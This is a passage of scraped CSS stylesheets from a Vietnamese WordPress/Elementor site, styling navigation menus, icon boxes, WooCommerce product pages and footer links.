.elementor-element.elementor-element-910a55c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:left;}.elementor-8525 .elementor-element.elementor-element-0638317{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-bae672d ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-bae672d .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-bae672d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}@media(max-width:767px){.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:center;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--width:50%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:40%;--justify-content:center;--flex-wrap:nowrap;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:center;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:16px;line-height:18px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:60%;}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:12px;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-59bb17f{text-align:center;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}@media(min-width:768px){.elementor-8525 .elementor-element.elementor-element-7fb6b6c{width:100%;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--width:50%;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--width:50%;}.elementor-8525 .elementor-element.elementor-element-910a55c{--width:50%;}.elementor-8525 .elementor-element.elementor-element-0638317{--width:50%;}}/* Start custom CSS for icon-box, class: .elementor-element-225b975 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-4327689 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-f261e49 */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */
/* Start custom CSS for icon-box, class: .elementor-element-5939e3d */.phone-header .elementor-icon-box-title{
    margin: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807
body_size: 569
content:
.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb{color:#3F9949;}.elementor-2506 .elementor-element.elementor-element-dccb92d .woocommerce-breadcrumb > a{color:#000000;}.elementor-2506 .elementor-element.elementor-element-e2e8733 .product_title{font-size:24px;line-height:1.5em;}.elementor-2506 .elementor-element.elementor-element-86de4fa .product_meta .detail-container:not(:last-child):after{content:"";}.elementor-2506 .elementor-element.elementor-element-86de4fa:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-2506 .elementor-element.elementor-element-86de4fa.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-2506 .elementor-element.elementor-element-86de4fa a{color:#D02B2B;}.elementor-2506 .elementor-element.elementor-element-6f2a306{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2506 .elementor-element.elementor-element-f8927d3.elementor-widget-wl-product-related .products > h2{word-spacing:0px;text-align:left;}.elementor-2506 .elementor-element.elementor-element-a1050d1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}/* Start custom CSS for wl-product-related, class: .elementor-element-f8927d3 */.san-pham-tuong-tu .excerpt {
  /* Định nghĩa chiều cao của phần hiển thị */
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Số dòng muốn hiển thị */
  -webkit-box-orient: vertical;
  overflow: hidden;
  
  /* Thêm dấu ... khi văn bản bị cắt */
  text-overflow: ellipsis;
  
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547
body_size: 400
content:
.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container, .elementor-9695 .elementor-element.elementor-element-685c692e .hfe-caption-width figcaption{text-align:left;}.elementor-9695 .elementor-element.elementor-element-685c692e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-9695 .elementor-element.elementor-element-685c692e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-9695 .elementor-element.elementor-element-7e3b4a67{text-align:justify;color:#FFFFFF;font-size:13px;}

--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448
body_size: 770
content:
.elementor-9698 .elementor-element.elementor-element-3a7d4a4a{--spacer-size:25px;}.elementor-9698 .elementor-element.elementor-element-2a2bf95e .elementor-heading-title{color:#FFFFFF;font-size:26px;}.elementor-9698 .elementor-element.elementor-element-193a9056{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider-separator{width:100%;}.elementor-9698 .elementor-element.elementor-element-193a9056 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-9698 .elementor-element.elementor-element-1e539a6e{text-align:justify;color:#FFFFFF;font-size:13px;text-decoration:none;}/* Start custom CSS for column, class: .elementor-element-2e4427a */.footer-link a:hover {text-decoration: none;
    color: #b3c87a !important;}
  .footer-link  a{
        color: #fff !important;
    }/* End custom CSS */